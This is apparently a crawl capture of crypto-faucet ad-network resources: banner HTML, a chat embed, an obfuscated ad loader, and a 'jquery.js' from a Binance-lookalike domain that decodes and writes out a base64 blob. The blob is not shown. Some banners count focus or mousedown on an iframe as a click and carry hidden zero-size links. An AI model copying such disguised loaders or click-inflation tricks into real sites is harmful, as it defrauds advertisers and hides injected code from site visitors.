window.addEventListener("message", (event) => {
    if (!!event.data && !!event.data.url) {
        document.querySelectorAll("#container a").forEach((a) => {
            a.href = event.data.url;
        });
    }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e5c735f59f7454885f27c7c3c6229da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner728.php?uid=30e9b21ef5b73a6f02d309786f7668da
body_size: 734
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5636_30e9b21ef5b73a6f02d309786f7668da_696af0ed30563" 
                src="https://api.fpadserver.com/banner?id=5636&size=728x90" 
                width="728px" 
                height="90px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://linkmoney.top/" target="_blank" onclick="trackBannerClick('30e9b21ef5b73a6f02d309786f7668da')" style="position:absolute;right:0;top:21%;transform:translateY(-50%);z-index:21;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5636',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('30e9b21ef5b73a6f02d309786f7668da');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('30e9b21ef5b73a6f02d309786f7668da');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tronstar.top/publisher/claimtrx/ad_banner468.php?uid=4efa9a3be562dbbba02ffd8bec05dd2d
body_size: 874
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5329_4efa9a3be562dbbba02ffd8bec05dd2d_696af0edd8677" 
                src="https://api.fpadserver.com/banner?id=5329&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tronstar.top" target="_blank" onclick="trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tronstar.top/publisher/claimtrx/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5329',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=568cadd88dd110c7
body_size: 272
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366116192645&chatroom=4135506";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bitadx.one/ads/eyJpdiI6IkNycndWT1E5WDMwQVFxNFdzZnNaTWc9PSIsInZhbHVlIjoiWmJEYXJJRG9TdHpzYWZDaEZOOXNodz09IiwibWFjIjoiY2ZiOWQ3NjVmZjg4ZGY5NzQ3NmIzZGE1OGI1MmJkYjRhZTRhNWIyZWYyYjEwNjg2YzA3YTI3NDg4MWMwZDQ2MCIsInRhZyI6IiJ9/728x90/adarticles.net
body_size: 370
content:
<a href='https://bitadx.one/ad-clicked/[base64]/TK3P6MWCB4FG?2580638' target='_blank'><img src='https://bitadx.one/assets/images/advertise/675427881861c1733568392.png' width='728' height='90'/></a>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2625
content:
document.write(atob('[base64]'));

--- FILE ---
content_type: text/javascript
request_url: https://bitadx.one/assets/ads/ad.js
body_size: 2820
content:
function _0x5c38(_0x5726e6,_0x47f776){const _0x199c7f=_0x1209();return _0x5c38=function(_0x3a4b60,_0x38ee6d){_0x3a4b60=_0x3a4b60-(-0x152f+0x2a*-0x5c+-0x19*-0x181);let _0x3481bb=_0x199c7f[_0x3a4b60];return _0x3481bb;},_0x5c38(_0x5726e6,_0x47f776);}const _0x229e10=_0x5c38;(function(_0x2e3f2b,_0x23a677){const _0x1453e7=_0x5c38,_0xbb970d=_0x2e3f2b();while(!![]){try{const _0x2c0190=parseInt(_0x1453e7(0x15a))/(0xd3a+0x1*0x204d+-0x2d86)+parseInt(_0x1453e7(0x1bd))/(-0x82a+0x34b*0x1+0x1*0x4e1)*(parseInt(_0x1453e7(0x17d))/(-0x2508+0x1c*-0x79+0x3247))+parseInt(_0x1453e7(0x165))/(0x8e0+-0x82*0x14+0x14c)+-parseInt(_0x1453e7(0x159))/(-0x1b94+0x2176*0x1+-0x1*0x5dd)+-parseInt(_0x1453e7(0x1c0))/(-0xee+-0x268f*0x1+0x2783)*(parseInt(_0x1453e7(0x1a3))/(-0x22f0+-0x25ee+0x1*0x48e5))+-parseInt(_0x1453e7(0x189))/(0x172e+0xbad*0x1+0x22d3*-0x1)+parseInt(_0x1453e7(0x18a))/(0x5*-0x796+-0x2585+0x4b7c)*(parseInt(_0x1453e7(0x188))/(0x1a02+0x1*0x65f+-0x2057));if(_0x2c0190===_0x23a677)break;else _0xbb970d['push'](_0xbb970d['shift']());}catch(_0x185104){_0xbb970d['push'](_0xbb970d['shift']());}}}(_0x1209,-0xdb08d+-0x95275*-0x2+0x5867f),window[_0x229e10(0x153)]=async function(){const _0x481d34=_0x229e10,_0x406798={'kloIk':_0x481d34(0x1a2)+_0x481d34(0x162),'Fcdmt':_0x481d34(0x1cc)+_0x481d34(0x1a0),'wmfjs':_0x481d34(0x164),'Ozkab':_0x481d34(0x156)+_0x481d34(0x179),'BqWYg':_0x481d34(0x15f),'wJcxv':_0x481d34(0x1cb)+'ck','hkuWk':_0x481d34(0x180)+'e','dhaJV':_0x481d34(0x1aa)+_0x481d34(0x169),'IkEnG':function(_0x532ccf,_0x28ef6d){return _0x532ccf(_0x28ef6d);},'vuYGS':_0x481d34(0x1c6),'qhhEc':_0x481d34(0x17f),'CRkQR':_0x481d34(0x198),'FDBOs':_0x481d34(0x1ac)+_0x481d34(0x1bc),'hKeUY':function(_0x2eddc3,_0x5a7800){return _0x2eddc3===_0x5a7800;},'ILWap':_0x481d34(0x167),'vpfRv':_0x481d34(0x18c),'NEbLU':_0x481d34(0x16e)+_0x481d34(0x1a1)+_0x481d34(0x161),'LAVgo':_0x481d34(0x1ad),'zZxaR':_0x481d34(0x171),'Jxnoq':_0x481d34(0x17c),'vfPyc':function(_0x5eca09,_0x1bb7ba){return _0x5eca09===_0x1bb7ba;},'opFqx':_0x481d34(0x172),'dMwXO':_0x481d34(0x1b4)+_0x481d34(0x19a)+_0x481d34(0x1d0),'tTtRj':_0x481d34(0x1c3),'pyPxw':_0x481d34(0x166),'XWwJq':function(_0x196b64,_0x6d53c6){return _0x196b64===_0x6d53c6;},'bUcOz':_0x481d34(0x197),'WUYgM':_0x481d34(0x16e)+_0x481d34(0x1a1)+_0x481d34(0x18d),'mksfL':_0x481d34(0x19b),'qOzPa':_0x481d34(0x15b),'wxGEn':_0x481d34(0x15d)+_0x481d34(0x17b),'Ujxiz':_0x481d34(0x177),'NNwUu':_0x481d34(0x1b7),'BPZhx':_0x481d34(0x1a8),'YLuse':_0x481d34(0x19e),'oFuiO':_0x481d34(0x173),'XORLg':_0x481d34(0x15d)+_0x481d34(0x196)+_0x481d34(0x19d)},_0xf56474=document[_0x481d34(0x190)+_0x481d34(0x1b9)+'me'](_0x406798[_0x481d34(0x15e)]),_0x3cc13c=document[_0x481d34(0x190)+_0x481d34(0x1b9)+'me'](_0x406798[_0x481d34(0x1cf)]),_0x1c1481=_0x3cc13c[0x1*-0x1052+-0x31*0x3b+0x1b9d][_0x481d34(0x19f)+'te'](_0x406798[_0x481d34(0x194)]),_0x3cee80=_0x1c1481[_0x481d34(0x18e)](_0x406798[_0x481d34(0x16f)],''),_0xb29550=window[_0x481d34(0x1b6)][_0x481d34(0x152)];for(let _0x4e6f90 of _0xf56474){_0x4e6f90[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x4e6f90[_0x481d34(0x163)][_0x481d34(0x1ae)]='0',_0x4e6f90[_0x481d34(0x163)][_0x481d34(0x1c4)]=_0x406798[_0x481d34(0x1a6)];const _0x245120=_0x4e6f90[_0x481d34(0x19f)+'te'](_0x406798[_0x481d34(0x1c2)]),_0x1c0ba3=_0x4e6f90[_0x481d34(0x19f)+'te'](_0x406798[_0x481d34(0x158)]),_0x966f07=_0x3cee80+_0x481d34(0x1a9)+_0x1c0ba3+'/'+_0x245120+'/'+_0xb29550;try{const _0x5bdc8e=await _0x406798[_0x481d34(0x154)](fetch,_0x966f07);if(_0x5bdc8e['ok']){const _0x2c8168=await _0x5bdc8e[_0x481d34(0x16a)](),_0x5a3ee9=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x16b)]);_0x5a3ee9[_0x481d34(0x18f)]=_0x2c8168,_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x16c)],_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1ae)]='-1',_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x168)]='16',_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1c8)]='0',_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x185)],_0x5a3ee9[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x185)],_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x5a3ee9);}else console[_0x481d34(0x15c)](_0x481d34(0x192)+_0x481d34(0x195)+_0x5bdc8e[_0x481d34(0x1a5)]);}catch(_0x31ce9d){console[_0x481d34(0x15c)](_0x406798[_0x481d34(0x199)],_0x31ce9d);}if(_0x406798[_0x481d34(0x18b)](_0x245120,_0x406798[_0x481d34(0x183)])){const _0x1994f9=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x19c)]);_0x1994f9[_0x481d34(0x164)]=_0x406798[_0x481d34(0x170)],_0x1994f9[_0x481d34(0x1bb)]='no',_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1b5)]=_0x406798[_0x481d34(0x1a4)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x155)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x1af)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x174)]='0',_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x1994f9[_0x481d34(0x163)][_0x481d34(0x1ae)]='1',_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x1994f9);}else{if(_0x406798[_0x481d34(0x193)](_0x245120,_0x406798[_0x481d34(0x16d)])){const _0x190533=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x19c)]);_0x190533[_0x481d34(0x164)]=_0x406798[_0x481d34(0x1cd)],_0x190533[_0x481d34(0x1bb)]='no',_0x190533[_0x481d34(0x163)][_0x481d34(0x1b5)]=_0x406798[_0x481d34(0x1a4)],_0x190533[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x1ab)],_0x190533[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x17e)],_0x190533[_0x481d34(0x163)][_0x481d34(0x174)]='0',_0x190533[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x190533[_0x481d34(0x163)][_0x481d34(0x1ae)]='1',_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x190533);}else{if(_0x406798[_0x481d34(0x191)](_0x245120,_0x406798[_0x481d34(0x186)])){const _0x54d3be=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x19c)]);_0x54d3be[_0x481d34(0x164)]=_0x406798[_0x481d34(0x184)],_0x54d3be[_0x481d34(0x1bb)]='no',_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1b5)]=_0x406798[_0x481d34(0x1a4)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x182)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x17a)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x174)]='0',_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x181)],_0x54d3be[_0x481d34(0x163)][_0x481d34(0x1ae)]='1',_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x54d3be);}}}const _0x46a8f8=document[_0x481d34(0x175)+_0x481d34(0x187)]('a');_0x46a8f8[_0x481d34(0x1ce)]=_0x406798[_0x481d34(0x1be)],_0x46a8f8[_0x481d34(0x1bf)]=_0x406798[_0x481d34(0x1b0)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1b2)]=_0x406798[_0x481d34(0x16c)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x168)]=_0x406798[_0x481d34(0x176)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x178)]=_0x406798[_0x481d34(0x1c7)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x1b8)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x1b8)],_0x46a8f8[_0x481d34(0x163)][_0x481d34(0x1ae)]='2';const _0x3603c6=document[_0x481d34(0x175)+_0x481d34(0x187)](_0x406798[_0x481d34(0x1c5)]);_0x3603c6[_0x481d34(0x164)]=_0x406798[_0x481d34(0x1ca)],_0x3603c6[_0x481d34(0x163)][_0x481d34(0x1a7)]=_0x406798[_0x481d34(0x1b8)],_0x3603c6[_0x481d34(0x163)][_0x481d34(0x1ba)]=_0x406798[_0x481d34(0x1b8)],_0x46a8f8[_0x481d34(0x1b3)+'d'](_0x3603c6),_0x4e6f90[_0x481d34(0x1b3)+'d'](_0x46a8f8);}});function hideAdverTiseMent(_0x404575){const _0x2e6ed8=_0x229e10,_0x271dee={'HuMuj':_0x2e6ed8(0x1c9)};_0x404575[_0x2e6ed8(0x1b1)+_0x2e6ed8(0x187)][_0x2e6ed8(0x163)][_0x2e6ed8(0x1c4)]=_0x271dee[_0x2e6ed8(0x160)];}function _0x1209(){const _0x5756ea=['zZxaR','/assets/ad','yes','dhaJV','214070njHCEV','13600QpbhEN','65px','error','https://bi','kloIk','relative','HuMuj','link.php','iseMentDiv','style','src','963352zVMQaO','95px','300x250','top','sher','text','vuYGS','qhhEc','opFqx','https://bit','Ozkab','NEbLU','300px','728x90','img','border','createElem','NNwUu','_blank','right','s/ad.js','qOzPa','adx.one','250px','3jWMfgo','pyPxw','absolute','data-adsiz','BqWYg','mksfL','ILWap','WUYgM','CRkQR','bUcOz','ent','14022920dWyLda','3247928xOhGgL','9BHqsFt','hKeUY','iframe','crypto.php','replace','innerHTML','getElement','XWwJq','Failed\x20to\x20','vfPyc','wmfjs','load\x20ad:\x20','tadx.one/b','468x60','100%','FDBOs','adx.one/72','468px','vpfRv','it3.jpg','35px','getAttribu','ass','adx.one/','MainAdverT','343lpOdgQ','LAVgo','statusText','wJcxv','width','0px','/ads/','data-publi','tTtRj','Error\x20fetc','hidden','zIndex','Jxnoq','Ujxiz','parentElem','position','appendChil','https://bit','overflow','location','10px','YLuse','sByClassNa','height','scrolling','hing\x20ad:','96632JIxPTr','wxGEn','target','69726ywmTTn','log','hkuWk','728px','display','oFuiO','div','BPZhx','left','none','XORLg','inline-blo','adScriptCl','dMwXO','href','Fcdmt','8.php','hostname','onload','IkEnG'];_0x1209=function(){return _0x5756ea;};return _0x1209();}console[_0x229e10(0x1c1)](_0x229e10(0x157));// Function to load Google Tag (gtag.js)
function loadGoogleTag() {
    // Create script element
    const script = document.createElement('script');
    script.async = true;
    script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Y6MKEX30GP';
    document.head.appendChild(script);

    // Initialize gtag
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        window.dataLayer.push(arguments);
    }

    // Push initialization commands
    gtag('js', new Date());
    gtag('config', 'G-Y6MKEX30GP');
}

// Call the function to load the tag
loadGoogleTag();

// Function to load the ad script dynamically
function loadAdScript() {
    // Create the script element
    var script = document.createElement('script');
    
    // Set the source URL for the script
    script.src = "//prebid.revbid.net/1550/revbid.js";
    
    // Set the type and async attributes
    script.type = "text/javascript";
    script.async = true;
    
    // Append the script to the document body or head
    document.body.appendChild(script);  // You can append it to head as well: document.head.appendChild(script);
}

// Call the function to load the ad script
//loadAdScript();

//var _Hasync = _Hasync || [];
//_Hasync.push(['Histats.start', '1,4927372,4,0,0,0,00010000']);
//_Hasync.push(['Histats.fasi', '1']);
//_Hasync.push(['Histats.track_hits', '']);
//(function () {
 // var hs = document.createElement('script');
//  hs.type = 'text/javascript';
//  hs.async = true;
//  hs.src = ('//s10.histats.com/js15_as.js');
//  (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
//})();

